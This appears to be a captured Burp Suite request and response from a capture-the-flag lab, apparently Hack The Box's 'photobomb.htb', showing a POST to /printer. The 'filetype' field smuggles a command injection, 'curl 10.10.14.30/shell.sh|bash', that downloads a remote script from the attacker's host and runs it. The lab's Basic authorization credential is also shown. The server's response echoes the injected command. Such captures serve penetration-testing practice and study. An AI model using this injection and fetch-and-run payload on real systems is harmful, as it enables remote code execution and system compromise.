 1 × 2 × +
Send Cancel < > Tar
Request
Pretty Raw Hex \n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 Content-Length: 104
4 Cache-Control: max-age=0
5 Authorization: Basic cEgwdDA6YjBNYiE=
6 Upgrade-Insecure-Requests: 1
7 Origin: http://photobomb.htb
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://photobomb.htb/printer
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: en-US,en;q=0.9
14 Connection: close
15
16 photo=voicu-apostol-MWER49YaD-M-unsplash.jpg&filetype=
jpg;curl+10.10.14.30/shell.sh|bash&dimensions=3000x2000
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 29 Sep 2024 19:15:01 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 67
6 Connection: close
7 Content-Disposition: attachment;
filename=voicu-apostol-MWER49YaD-M-unsplash_3000x2000.jpg;curl
10.10.14.30/shell.sh
8 X-Xss-Protection: 1; mode=block
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: SAMEORIGIN
11
12 Failed to generate a copy of voicu-apostol-MWER49YaD-M-unsplash.jpg